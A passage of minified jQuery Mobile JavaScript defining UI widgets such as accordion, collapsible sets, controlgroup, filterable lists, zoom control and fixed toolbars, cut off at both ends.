t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e),this.element[0].dispatchEvent(new Event("change"))}})}),function(t){"function"==typeof define&&define.amd?define("widgets/accordion",["jquery","jquery-ui/widget","jquery-ui/widgets/accordion","./widget.theme"],t):t(e)}(function(e){return e.widget("ui.accordion",e.ui.accordion,{options:{theme:null,icons:{activeHeader:"ui-icon-caret-d",header:"ui-icon-caret-r"}},_themeElements:function(){return[{element:this.widget(),prefix:"ui-body-"}]},_create:function(){this._super(),this._on(this.document,{pagecontainershow:function(e,t){t.toPage[0]===this.element.closest(".ui-page")[0]&&this.refresh()}})}}),e.widget("ui.accordion",e.ui.accordion,e.mobile.widget.theme),e.ui.accordion}),function(t){"function"==typeof define&&define.amd?define("widgets/addFirstLastClasses",["jquery","../core"],t):t(e)}(function(e){function t(t){var n,s=t.length,o=[];for(n=0;n<s;n++)t[n].className.match(i)||o.push(t[n]);return e(o)}var i=/\bui-screen-hidden\b/;return e.mobile.behaviors.addFirstLastClasses={_getVisibles:function(e,i){var n;return i?n=t(e):0===(n=e.filter(":visible")).length&&(n=t(e)),n},_addFirstLastClasses:function(e,t,i){e.removeClass("ui-first-child ui-last-child"),t.eq(0).addClass("ui-first-child").end().last().addClass("ui-last-child"),i||this.element.trigger("updatelayout")},_removeFirstLastClasses:function(e){e.removeClass("ui-first-child ui-last-child")}},e.mobile.behaviors.addFirstLastClasses}),function(t){"function"==typeof define&&define.amd?define("widgets/collapsible",["jquery","../core","../widget"],t):t(e)}(function(e){var t=/([A-Z])/g;return $.widget("mobile.collapsible",{version:"@VERSION",options:{enhanced:!1,expandCueText:null,collapseCueText:null,collapsed:!0,heading:"h1,h2,h3,h4,h5,h6,legend",collapsedIcon:null,expandedIcon:null,iconpos:null,theme:null,contentTheme:null,inset:null,corners:null,mini:null},_create:function(){var e=this.element,t={accordion:e.closest(":jqmData(role='collapsible-set'),:jqmData(role='collapsibleset')"+($.mobile.collapsibleset?", :mobile-collapsibleset":"")).addClass("ui-collapsible-set")};this._ui=t,this._renderedOptions=this._getOptions(this.options),this.options.enhanced?(t.heading=this.element.children(".ui-collapsible-heading"),t.content=t.heading.next(),t.anchor=t.heading.children(),t.status=t.anchor.children(".ui-collapsible-heading-status"),t.icon=t.anchor.children(".ui-icon")):this._enhance(e,t),this._on(t.heading,{tap:function(){t.heading.find("a").first().addClass("ui-button-active")},click:function(e){this._handleExpandCollapse(!t.heading.hasClass("ui-collapsible-heading-collapsed")),e.preventDefault(),e.stopPropagation()}})},_getOptions:function(e){var i,n=this._ui.accordion,s=this._ui.accordionWidget;for(i in e=$.extend({},e),n.length&&!s&&(this._ui.accordionWidget=s=n.data("mobile-collapsibleset")),e)e[i]=null!=e[i]?e[i]:s?s.options[i]:n.length?$.mobile.getAttribute(n[0],i.replace(t,"-$1").toLowerCase()):null,null==e[i]&&(e[i]=$.mobile.collapsible.defaults[i]);return e},_themeClassFromOption:function(e,t){return t?"none"===t?"":e+t:""},_enhance:function(e,t){var i=this._renderedOptions,n=this._themeClassFromOption("ui-body-",i.contentTheme);return e.addClass("ui-collapsible "+(i.inset?"ui-collapsible-inset ":"")+(i.inset&&i.corners?"ui-corner-all ":"")+(n?"ui-collapsible-themed-content ":"")),t.originalHeading=e.children(this.options.heading).first(),t.content=e.wrapInner("<div class='ui-collapsible-content "+n+"'></div>").children(".ui-collapsible-content"),t.heading=t.originalHeading,t.heading.is("legend")&&(t.heading=$("<div role='heading'>"+t.heading.html()+"</div>"),t.placeholder=$("<div>\x3c!-- placeholder for legend --\x3e</div>").insertBefore(t.originalHeading),t.originalHeading.remove()),t.status=$("<span class='ui-collapsible-heading-status'></span>"),t.anchor=t.heading.detach().addClass("ui-collapsible-heading").append(t.status).wrapInner("<a href='#' class='ui-collapsible-heading-toggle'></a>").find("a").first().addClass("ui-button "+this._themeClassFromOption("ui-button-",i.theme)+" "+(i.mini?"ui-mini ":"")),this._updateIcon(),t.heading.insertBefore(t.content),this._handleExpandCollapse(this.options.collapsed),t},_updateIcon:function(){var e=this._ui,t=this._getOptions(this.options),i=t.collapsed?t.collapsedIcon?" ui-icon-"+t.collapsedIcon:"":t.expandedIcon?" ui-icon-"+t.expandedIcon:"",n="bottom"===t.iconpos?"append":"prepend";e.icon&&e.icon.remove(),e.space&&e.space.remove(),e.icon=$("<span class='ui-icon"+(i?i+" ":"")+"'></span>"),"left"===t.iconpos||"right"===t.iconpos||null===t.iconpos?(e.space=$("<span class='ui-icon-space'> </span>"),e.anchor[n](e.space)):e.icon.addClass("ui-widget-icon-block"),e.anchor[n](e.icon),"right"===t.iconpos&&e.icon.addClass("ui-collapsible-icon-right")},refresh:function(){this._applyOptions(this.options),this._renderedOptions=this._getOptions(this.options),this._updateIcon()},_applyOptions:function(e){var t,i,n,s=this.element,o=this._renderedOptions,a=this._ui,r=a.anchor,l=a.status,h=this._getOptions(e);void 0!==e.collapsed&&this._handleExpandCollapse(e.collapsed),s.hasClass("ui-collapsible-collapsed")?void 0!==h.expandCueText&&l.text(h.expandCueText):void 0!==h.collapseCueText&&l.text(h.collapseCueText),void 0!==h.theme&&(i=this._themeClassFromOption("ui-button-",o.theme),t=this._themeClassFromOption("ui-button-",h.theme),r.removeClass(i).addClass(t)),void 0!==h.contentTheme&&(i=this._themeClassFromOption("ui-body-",o.contentTheme),t=this._themeClassFromOption("ui-body-",h.contentTheme),a.content.removeClass(i).addClass(t)),void 0!==h.inset&&(s.toggleClass("ui-collapsible-inset",h.inset),n=!(!h.inset||!h.corners&&!o.corners)),void 0!==h.corners&&(n=!(!h.corners||!h.inset&&!o.inset)),void 0!==n&&s.toggleClass("ui-corner-all",n),void 0!==h.mini&&r.toggleClass("ui-mini",h.mini)},_setOptions:function(e){this._applyOptions(e),this._super(e),this._renderedOptions=this._getOptions(this.options),void 0===e.iconpos&&void 0===e.collapsedIcon&&void 0===e.expandedIcon||this._updateIcon()},_handleExpandCollapse:function(e){var t=this._renderedOptions,i=this._ui;i.status.text(e?t.expandCueText:t.collapseCueText),i.heading.toggleClass("ui-collapsible-heading-collapsed",e).find("a").first().removeClass("ui-button-active"),i.heading.toggleClass("ui-collapsible-heading-collapsed",e).find("a").first().removeClass("ui-button-active"),i.icon&&i.icon.toggleClass("ui-icon-"+t.expandedIcon,!e).toggleClass("ui-icon-"+t.collapsedIcon,e||t.expandedIcon===t.collapsedIcon),this.element.toggleClass("ui-collapsible-collapsed",e),i.content.toggleClass("ui-collapsible-content-collapsed",e).attr("aria-hidden",e).trigger("updatelayout"),this.options.collapsed=e,this._trigger(e?"collapse":"expand")},expand:function(){this._handleExpandCollapse(!1)},collapse:function(){this._handleExpandCollapse(!0)},_destroy:function(){var e=this._ui;this.options.enhanced||(e.placeholder?(e.originalHeading.insertBefore(e.placeholder),e.placeholder.remove(),e.heading.remove()):(e.status.remove(),e.heading.removeClass("ui-collapsible-heading ui-collapsible-heading-collapsed").children().contents().unwrap()),e.icon&&e.icon.remove(),e.space&&e.space.remove(),e.anchor.contents().unwrap(),e.content.contents().unwrap(),this.element.removeClass("ui-collapsible ui-collapsible-collapsed ui-collapsible-themed-content ui-collapsible-inset ui-corner-all"))}}),$.mobile.collapsible.defaults={expandCueText:" click to expand contents",collapseCueText:" click to collapse contents",collapsedIcon:"plus",contentTheme:"inherit",expandedIcon:"minus",iconpos:"left",inset:!0,corners:!0,theme:"inherit",mini:!1},$.mobile.collapsible}),function(t){"function"==typeof define&&define.amd?define("widgets/collapsibleSet",["jquery","../widget","./collapsible","./addFirstLastClasses"],t):t(e)}(function(e){return $.widget("mobile.collapsibleset",$.extend({version:"@VERSION",options:$.extend({enhanced:!1},$.mobile.collapsible.defaults),_handleCollapsibleExpand:function(e){var t=$(e.target).closest(".ui-collapsible");t.parent().is(":mobile-collapsibleset, :jqmData(role='collapsibleset')")&&t.siblings(".ui-collapsible:not(.ui-collapsible-collapsed)").collapsible("collapse")},_create:function(){var e=this.element,t=this.options;$.extend(this,{_classes:""}),this.childCollapsiblesSelector=":mobile-collapsible, [data-"+$.mobile.ns+"role='collapsible']",t.enhanced||(e.addClass("ui-collapsible-set "+this._themeClassFromOption("ui-group-theme-",t.theme)+" "+(t.corners&&t.inset?"ui-corner-all ":"")),this.element.find(this.childCollapsiblesSelector).collapsible()),this._on(e,{collapsibleexpand:"_handleCollapsibleExpand"})},_themeClassFromOption:function(e,t){return t?"none"===t?"":e+t:""},_init:function(){this._refresh(!0),this.element.children(this.childCollapsiblesSelector).filter(":jqmData(collapsed='false')").collapsible("expand")},_setOptions:function(e){var t,i,n=this.element,s=this._themeClassFromOption("ui-group-theme-",e.theme);return s&&n.removeClass(this._themeClassFromOption("ui-group-theme-",this.options.theme)).addClass(s),void 0!==e.inset&&(i=!(!e.inset||!e.corners&&!this.options.corners)),void 0!==e.corners&&(i=!(!e.corners||!e.inset&&!this.options.inset)),void 0!==i&&n.toggleClass("ui-corner-all",i),t=this._super(e),this.element.children(":mobile-collapsible").collapsible("refresh"),t},_destroy:function(){var e=this.element;this._removeFirstLastClasses(e.children(this.childCollapsiblesSelector)),e.removeClass("ui-collapsible-set ui-corner-all "+this._themeClassFromOption("ui-group-theme-",this.options.theme)).children(":mobile-collapsible").collapsible("destroy")},_refresh:function(e){var t=this.element.children(this.childCollapsiblesSelector);this.element.find(this.childCollapsiblesSelector).not(".ui-collapsible").collapsible(),this._addFirstLastClasses(t,this._getVisibles(t,e),e)},refresh:function(){this._refresh(!1)}},$.mobile.behaviors.addFirstLastClasses))}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widgets/controlgroup",["jquery","../widget"],t):t(e)}(function(e){var t=/ui-corner-([a-z]){2,6}/g;return e.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];e.each(this.options.items,function(n,s){var o,a={};if(s)return"controlgroupLabel"===n?((o=t.element.find(s)).each(function(){var t=e(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),void(i=i.concat(o.get()))):void(e.fn[n]&&(a=t["_"+n+"Options"]?t["_"+n+"Options"]("middle"):{classes:{}},t.element.find(s).each(function(){var s=e(this),o=s[n]("instance"),r=e.widget.extend({},a);if("button"!==n||!s.parent(".ui-spinner").length){o||(o=s[n]()[n]("instance")),o&&(r.classes=t._resolveClassesValues(r.classes,o)),s[n](r);var l=s[n]("widget");e.data(l[0],"ui-controlgroup-data",o||s[n]("instance")),i.push(l[0])}})))}),this.childWidgets=e(e.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var i=e(this).data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(e,t){var i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,i)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){var t=this._buildSimpleOptions(e,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:!!t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(i,n){var s={};return e.each(i,function(o){var a=n.options.classes[o]||"";a=e.trim(a.replace(t,"")),s[o]=(a+" "+i[o]).replace(/\s+/g," ")}),s},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"!==e?this.refresh():this._callChildMethod(t?"disable":"enable")},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(e.each(["first","last"],function(e,n){var s=t[n]().data("ui-controlgroup-data");if(s&&i["_"+s.widgetName+"Options"]){var o=i["_"+s.widgetName+"Options"](1===t.length?"only":n);o.classes=i._resolveClassesValues(o.classes,s),s.element[s.widgetName](o)}else i._updateCornerClass(t[n](),n)}),this._callChildMethod("refresh"))}})}),function(t){"function"==typeof define&&define.amd?define("widgets/controlgroup",["jquery","jquery-ui/widget","./widget.theme","jquery-ui/widgets/controlgroup"],t):t(e)}(function(e){return e.widget("ui.controlgroup",e.ui.controlgroup,{options:{theme:"inherit"},_create:function(){this._super(),this._on(this.document,{pagecontainershow:function(t,i){e.contains(i.toPage[0],this.element[0])&&this.refresh()}})},container:function(){return this.element},_themeElements:function(){return[{element:this.widget(),prefix:"ui-group-theme-"}]}}),e.widget("ui.controlgroup",e.ui.controlgroup,e.mobile.widget.theme),e.ui.controlgroup}),function(t){"function"==typeof define&&define.amd?define("widgets/controlgroup.selectmenu",["jquery","./controlgroup"],t):t(e)}(function(e){var t=/ui-button-inline/g,i=/ui-shadow/g;return e.widget("ui.controlgroup",e.ui.controlgroup,{_selectmenuOptions:function(e){var t="vertical"===this.options.direction,i=t?"":"ui-button-inline";return{classes:{middle:{"ui-selectmenu":i,"ui-selectmenu-button":""},first:{"ui-selectmenu":i,"ui-selectmenu-button":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu":i,"ui-selectmenu-button":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu":i,"ui-selectmenu-button":"ui-corner-all"}}[e]}},_initWidgets:function(){this._superApply(arguments),this.childWidgets=this.childWidgets.map(function(){var n=e.data(this,"mobile-selectmenu");return n?(e.data(this.parentNode,"ui-controlgroup-data",e.data(this,"ui-controlgroup-data")),e.removeData(this,"ui-controlgroup-data"),n.option("classes.ui-selectmenu",n.option("classes.ui-selectmenu").replace(t,"").trim()),n.option("classes.ui-selectmenu-button",n.option("classes.ui-selectmenu-button").replace(i,"").trim()),this.parentNode):this})}})}),function(t){"function"==typeof define&&define.amd?define("widgets/filterable",["jquery","../widget"],t):t(e)}(function(e){var i=function(t,i){var n,s=e.mobile.getAttribute(this,"filtertext");return s||((s=(n=e(this)).text())||(s=n.val()||"")),-1===(""+s).toLowerCase().indexOf(i)};return e.widget("mobile.filterable",{version:"@VERSION",initSelector:":jqmData(filter='true')",options:{filterReveal:!1,filterCallback:i,enhanced:!1,input:null,children:"> li, > option, > optgroup option, > tbody tr, > .ui-controlgroup > .ui-btn, > .ui-controlgroup > .ui-checkbox, > .ui-controlgroup > .ui-radio"},_create:function(){var t=this.options;e.extend(this,{_search:null,_timer:0}),this._setInput(t.input),t.enhanced||this._filterItems((this._search&&this._search.val()||"").toLowerCase())},_onKeyUp:function(){var i,n,s=this._search;if(s){if(i=s.val().toLowerCase(),(n=e.mobile.getAttribute(s[0],"lastval")+"")&&n===i)return;this._timer&&(t.clearTimeout(this._timer),this._timer=0),this._timer=this._delay(function(){if(!1===this._trigger("beforefilter",null,{input:s}))return!1;s[0].setAttribute("data-"+e.mobile.ns+"lastval",i),this._filterItems(i),this._timer=0},250)}},_getFilterableItems:function(){var t=this.element,i=this.options.children,n=i?e.isFunction(i)?i():i.nodeName?e(i):i.jquery?i:this.element.find(i):{length:0};return 0===n.length&&(n=t.children()),n},_filterItems:function(t){var n,s,o,a=[],r=[],l=this.options,h=this._getFilterableItems();if(null!=t)for(s=l.filterCallback||i,o=h.length,n=0;n<o;n++)(s.call(h[n],n,t)?r:a).push(h[n]);0===r.length?h[l.filterReveal&&0===t.length?"addClass":"removeClass"]("ui-screen-hidden"):(e(r).addClass("ui-screen-hidden"),e(a).removeClass("ui-screen-hidden")),this._refreshChildWidget(),this._trigger("filter",null,{items:h})},_refreshChildWidget:function(){var t,i,n=["collapsibleset","selectmenu","controlgroup","listview"];for(i=n.length-1;i>-1;i--)t=n[i],e.mobile[t]&&((t=this.element.data("mobile-"+t))&&e.isFunction(t.refresh)&&t.refresh())},_setInput:function(i){var n=this._search;this._timer&&(t.clearTimeout(this._timer),this._timer=0),n&&(this._off(n,"keyup keydown keypress change input"),n=null),i&&(n=i.jquery?i:i.nodeName?e(i):this.document.find(i),this._on(n,{keydown:"_onKeyDown",keypress:"_onKeyPress",keyup:"_onKeyUp",change:"_onKeyUp",input:"_onKeyUp"})),this._search=n},_onKeyDown:function(t){this._preventKeyPress=!1,t.keyCode===e.ui.keyCode.ENTER&&(t.preventDefault(),this._preventKeyPress=!0)},_onKeyPress:function(e){this._preventKeyPress&&(e.preventDefault(),this._preventKeyPress=!1)},_setOptions:function(e){var t=e.filterReveal!==n||e.filterCallback!==n||e.children!==n;this._super(e),e.input!==n&&(this._setInput(e.input),t=!0),t&&this.refresh()},_destroy:function(){var e=this.options,t=this._getFilterableItems();e.enhanced?t.toggleClass("ui-screen-hidden",e.filterReveal):t.removeClass("ui-screen-hidden")},refresh:function(){this._timer&&(t.clearTimeout(this._timer),this._timer=0),this._filterItems((this._search&&this._search.val()||"").toLowerCase())}})}),function(t){"function"==typeof define&&define.amd?define("zoom",["jquery","./core"],t):t(e)}(function(e){var t=e("meta[name=viewport]"),i=t.attr("content"),n=i+",maximum-scale=1, user-scalable=no",s=i+",maximum-scale=10, user-scalable=yes",o=/(user-scalable[\s]*=[\s]*no)|(maximum-scale[\s]*=[\s]*1)[$,\s]/.test(i);return e.mobile.zoom=e.extend({},{enabled:!o,locked:!1,disable:function(i){!o&&!e.mobile.zoom.locked&&(t.attr("content",n),e.mobile.zoom.enabled=!1,e.mobile.zoom.locked=i||!1)},enable:function(i){!o&&(!e.mobile.zoom.locked||!0===i)&&(t.attr("content",s),e.mobile.zoom.enabled=!0,e.mobile.zoom.locked=!1)},restore:function(){o||(t.attr("content",i),e.mobile.zoom.enabled=!0)}}),e.mobile.zoom}),function(t){"function"==typeof define&&define.amd?define("widgets/toolbar",["jquery","../widget","../core","../navigation","./widget.theme","../zoom"],t):t(e)}(function(e){return e.widget("mobile.toolbar",{version:"@VERSION",options:{theme:"inherit",addBackBtn:!1,backBtnTheme:null,backBtnText:"Back",type:"toolbar",ariaRole:null},_create:function(){var t=this.options.type,i=this.element.closest(".ui-page"),n=null===this.options.ariaRole?"header"===t?"banner":"footer"===t?"contentinfo":"toolbar":this.options.ariaRole;0===i.length&&(i=!1,this._on(this.document,{pageshow:"refresh"})),e.extend(this,{role:t,page:i,leftbutton:void 0,rightbutton:void 0}),this.element.attr("role",n),this._addClass("ui-toolbar"+("toolbar"!==t?"-"+t:"")),this.refresh(),this._setOptions(this.options)},_setOptions:function(e){e.addBackBtn&&this._updateBackButton(),e.backBtnText!==n&&this.element.find(".ui-toolbar-back-button .ui-button-text").text(e.backBtnText),this._super(e)},refresh:function(){this.page||(this._setRelative(),"footer"===this.role?this.element.appendTo("body"):"header"===this.role&&this._updateBackButton()),this._addHeadingClasses()},_setRelative:function(){e("[data-"+e.mobile.ns+"role='page']").css({position:"relative"})},_updateBackButton:function(){var t,i=this.options,n=i.backBtnTheme||i.theme;t=this._backButton=this._backButton||{},this.options.addBackBtn&&"header"===this.role&&e(".ui-page").length>1&&(this.page?this.page[0].getAttribute("data-"+e.mobile.ns+"url")!==e.mobile.path.stripHash(location.hash):e.mobile.navigate&&e.mobile.navigate.history&&e.mobile.navigate.history.activeIndex>0)&&!this.leftbutton?t.attached||(this.backButton=t.element=(t.element||e("<a role='button' href='#' class='ui-button ui-corner-all ui-shadow ui-toolbar-header-button-left "+(n?"ui-button-"+n+" ":"")+"ui-toolbar-back-button ui-icon-carat-l ui-icon-beginning' data-"+e.mobile.ns+"rel='back'>"+i.backBtnText+"</a>")).prependTo(this.element),t.attached=!0):t.element&&(t.element.detach(),t.attached=!1)},_addHeadingClasses:function(){this.headerElements=this.element.children("h1, h2, h3, h4, h5, h6"),this._addClass(this.headerElements,"ui-toolbar-title"),this.headerElements.attr({role:"heading","aria-level":"1"})},_destroy:function(){this.headerElements.removeAttr("role aria-level"),"header"===this.role&&this.backButton&&this.backButton.remove(),this.options.theme&&this.options.theme,this.element.removeAttr("role")},_themeElements:function(){var e=[{element:this.element,prefix:"ui-bar-"}];return this.options.addBackBtn&&this.backButton!==n&&e.push({element:this.backButton,prefix:"ui-button-",option:"backBtnTheme"}),e}}),e.widget("mobile.toolbar",e.mobile.toolbar,e.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("widgets/fixedToolbar",["jquery","../widget","../core","../animationComplete","../navigation","./page","./toolbar","../zoom"],t):t(e)}(function(e){return e.widget("mobile.toolbar",e.mobile.toolbar,{options:{position:null,visibleOnPageShow:!0,disablePageZoom:!0,transition:"slide",fullscreen:!1,updatePagePadding:!0},_create:function(){this._super(),"fixed"===this.options.position&&(this.pagecontainer=this.element.closest(".ui-mobile-viewport"),this._makeFixed())},_makeFixed:function(){this._addClass("ui-toolbar-"+this.role+"-fixed"),this.updatePagePadding(),this._addTransitionClass(),this._bindPageEvents()},_setOptions:function(t){if("fixed"===t.position&&"fixed"!==this.options.position&&this._makeFixed(),"fixed"===this.options.position){var i=e(".ui-page-active"),s=this.page?this.page:i.length?i:e(".ui-page").eq(0);t.fullscreen!==n&&(t.fullscreen?(this._addClass("ui-toolbar-"+this.role+"-fullscreen"),this._addClass(s,"ui-toolbar-page-"+this.role+"-fullscreen")):(this._removeClass("ui-toolbar-"+this.role+"-fullscreen"),this._removeClass(s,"ui-toolbar-page-"+this.role+"-fullscreen"),this._addClass(s,"ui-toolbar-page-"+this.role+"-fixed")))}this._super(t)},_addTransitionClass:function(){var e=this.options.transition;e&&"none"!==e&&("slide"===e&&(e="header"===this.role?"slidedown":"slideup"),this._addClass(null,e))},_bindPageEvents:function(){var e=this.page?this.element.closest(".ui-page"):this.document;this._on(e,{pagebeforeshow:"_handlePageBeforeShow",webkitAnimationStart:"_handleAnimationStart",animationstart:"_handleAnimationStart",updatelayout:"_handleAnimationStart",pageshow:"_handlePageShow",pagebeforehide:"_handlePageBeforeHide"})},_handlePageBeforeShow:function(){var t=this.options;t.disablePageZoom&&e.mobile.zoom.disable(!0),t.visibleOnPageShow||this.hide(!0)},_handleAnimationStart:function(){this.options.updatePagePadding&&this.updatePagePadding(this.page?this.page:".ui-page-active")},_handlePageShow:function(){this.updatePagePadding(this.page?this.page:".ui-page-active"),this.options.updatePagePadding&&this._on(this.window,{throttledresize:"updatePagePadding"})},_handlePageBeforeHide:function(){this.options.disablePageZoom&&e.mobile.zoom.enable(!0),this.options.updatePagePadding&&this._off(this.window,"throttledresize")},_visible:!0,updatePagePadding:function(t){var i=this.element,s="header"===this.role,o=parseFloat(i.css(s?"top":"bottom"));this.options.fullscreen||(t=t&&t.type===n&&t||this.page||i.closest(".ui-page"),t=this.page?this.page:".ui-page-active",e(t).css("padding-"+(s?"top":"bottom"),i.outerHeight()+o))},_useTransition:function(i){var n=this.window,s=this.element,o=n.scrollTop(),a=s.height(),r=this.page?s.closest(".ui-page").height():e(".ui-page-active").height(),l=e(t).height();return!i&&(this.options.transition&&"none"!==this.options.transition&&("header"===this.role&&!this.options.fullscreen&&o>a||"footer"===this.role&&!this.options.fullscreen&&o+l<r-a)||this.options.fullscreen)},show:function(t){this._useTransition(t)?(this._animationInProgress="show",this._removeClass(null,"out"),this._removeClass("ui-toolbar-fixed-hidden"),this._addClass(null,"in"),this.element.animationComplete(e.proxy(function(){"show"===this._animationInProgress&&(this._animationInProgress=!1,this._removeClass(null,"in"))},this))):this._removeClass("ui-toolbar-fixed-hidden"),this._visible=!0},hide:function(t){var i="slide"===this.options.transition?" reverse":"";this._useTransition(t)?(this._animationInProgress="hide",this._addClass(null,"out"),this._addClass(null,i),this._removeClass(null,"in"),this.element.animationComplete(e.proxy(function(){"hide"===this._animationInProgress&&(this._animationInProgress=!1,this._addClass("ui-toolbar-fixed-hidden"),this._removeClass(null,"out"),this._removeClass(null,i))},this))):this._addClass("ui-toolbar-fixed-hidden")._removeClass(null,i),this._visible=!1},toggle:function(){this[this._visible?"hide":"show"]()},_setRelative:function(){"fixed"!==this.options.position&&this._super()},_destroy:function(){var t,i,n,s,o=this.pagecontainer.pagecontainer("getActivePage");this._super(),"fixed"===this.options.position&&(i=e("body>.ui-"+this.role+"-fixed").add(o.find(".ui-"+this.role+"-fixed")).not(this.element).length>0,s=e("body>.ui-"+this.role+"-fixed").add(o.find(".ui-"+this.role+"-fullscreen")).not(this.element).length>0,"ui-header-fixed ui-footer-fixed ui-header-fullscreen in out ui-footer-fullscreen fade slidedown slideup ui-fixed-hidden",this._removeClass("ui-header-fixed ui-footer-fixed ui-header-fullscreen in out ui-footer-fullscreen fade slidedown slideup ui-fixed-hidden"),s||(t="ui-page-"+this.role+"-fullscreen"),i||(n="header"===this.role,t+=" ui-page-"+this.role+"-fixed",o.css("padding-"+(n?"top":"bottom"),"")),this._removeClass(o,t))}})}),function(t){"function"==typeof define&&define.amd?define("widgets/fixedToolbar.backcompat",["jquery","./fixedToolbar"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat)return e.widget("mobile.toolbar",e.mobile.toolbar,{options:{hideDuringFocus:"input, textarea, select",tapToggle:!0,supportBlacklist:function(){return e.noop}},_hideDuringFocusData:{delayShow:0,delayHide:0,isVisible:!0},_handlePageFocusinFocusout:function(t){var i=this._hideDuringFocusData;this.options.hideDuringFocus&&screen.width<1025&&e(t.target).is(this.options.hideDuringFocus)&&!e(t.target).closest(".ui-toolbar-header-fixed, .ui-toolbar-footer-fixed").length&&("focusout"!==t.type||i.isVisible?"focusin"===t.type&&i.isVisible&&(clearTimeout(i.delayShow),i.isVisible=!1,i.delayHide=this._delay("hide",0)):(i.isVisible=!0,clearTimeout(i.delayHide),i.delayShow=this._delay("show",0)))},_attachToggleHandlersToPage:function(e){return this._on(e,{focusin:"_handlePageFocusinFocusout",focusout:"_handlePageFocusinFocusout"}),this._superApply(arguments)},_makeFixed:function(){this._super(),this._workarounds()},_workarounds:function(){var e=navigator.userAgent,t=e.match(/AppleWebKit\/([0-9]+)/),i=!!t&&t[1];e.indexOf("Android")>-1&&("android",i&&i<534&&(this._bindScrollWorkaround(),this._bindListThumbWorkaround()))},_viewportOffset:function(){var e=this.element,t=e.hasClass("ui-toolbar-header"),i=Math.abs(e.offset().top-this.window.scrollTop());return t||(i=Math.round(i-this.window.height()+e.outerHeight())-60),i},_bindScrollWorkaround:function(){var e=this;this._on(this.window,{scrollstop:function(){e._viewportOffset()>2&&e._visible&&e._triggerRedraw()}})},_bindListThumbWorkaround:function(){var t=e(".ui-page-active"),i=this.page?this.page:t.length?t:e(".ui-page").eq(0);this._addClass(i,"ui-toolbar-android-2x-fix")},_triggerRedraw:function(){var t=parseFloat(e(".ui-page-active").css("padding-bottom"));e(".ui-page-active").css("padding-bottom",t+1+"px"),setTimeout(function(){e(".ui-page-active").css("padding-bottom",t+"px")},0)},destroy:function(){this._super();var t=e(".ui-page-active"),i=this.page?this.page:t.length?t:e(".ui-page").eq(0);this._removeClass(i,"ui-toolbar-android-2x-fix")}})}),function(t){"function"==typeof define&&define.amd?define("widgets/fixedToolbar.tapToggle",["jquery","../widget","../core","../navigation","./page","../zoom","./fixedToolbar"],t):t(e)}(function(e){return e.widget("mobile.toolbar",e.mobile.toolbar,{options:{tapToggle:!1,tapToggleBlacklist:"a, button, input, select, textarea, .ui-toolbar-header-fixed, .ui-toolbar-footer-fixed, .ui-flipswitch, .ui-popup, .ui-panel, .ui-panel-dismiss-open"},_makeFixed:function(){this._super(),this._bindToggleHandlers()},_bindToggleHandlers:function(){this._attachToggleHandlersToPage(this.page?this.page:e(".ui-page"))},_attachToggleHandlersToPage:function(t){var i=this,n=i.options;t.bind("vclick",function(t){n.tapToggle&&!e(t.target).closest(n.tapToggleBlacklist).length&&i.toggle()})}})}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/textinput",["jquery","../../core","../../widget","../../degradeInputs","../widget.theme","../../zoom"],t):t(e)}(function(e){return e.widget("mobile.textinput",{version:"@VERSION",options:{classes:{"ui-textinput":"ui-corner-all ui-shadow-inset","ui-textinput-search-icon":"ui-icon ui-alt-icon ui-icon-search"},theme:"inherit",preventFocusZoom:/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1,enhanced:!1},_create:function(){var 